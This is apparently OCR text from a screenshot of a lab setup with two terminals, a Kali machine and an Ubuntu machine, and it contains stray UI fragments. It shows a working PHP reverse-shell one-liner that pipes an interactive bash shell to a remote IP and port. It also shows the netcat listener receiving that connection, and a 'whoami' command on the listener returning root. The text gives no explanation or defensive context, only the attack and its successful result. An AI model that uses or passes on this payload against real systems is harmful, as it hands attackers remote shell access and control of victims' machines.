 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# php -r '$sock=fsockopen("192.168.163.133",6666);exec("/bin/bash -i
<&3 >&3 2>&3");'
ntu - VMware Workstation
ation
ntu
终端
星期一 21：42
zh
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
ryan@ryan-ubuntu:~$ nc -lvvp 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from 192.168.163.129 35162 received!
root@kali:~# whoami
whoami
root
root@kali:~#